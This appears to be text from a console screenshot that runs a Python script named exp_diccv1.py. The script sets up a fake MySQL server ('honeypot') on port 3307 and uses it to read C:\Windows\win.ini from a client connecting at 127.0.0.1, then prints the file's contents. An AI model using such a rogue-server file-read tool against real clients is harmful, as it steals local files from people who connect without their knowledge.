 C:\Users\31677\Downloads\攻击反制(0718)\攻击反制\Mysqlist>
C:\Users\31677\Downloads\攻击反制(0718)\攻击反制\Mysqlist>python exp_diccv1.py
请输入监听端口号: 3307
请选择读取模式:
【1】从输入读取文件
1
已在 3307 端口启用MySQL蜜罐
请输入接下来你想读的文件名 (直接按回车退出): C:\Windows\win.ini
收到连接: 127.0.0.1
文件内容:
\; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1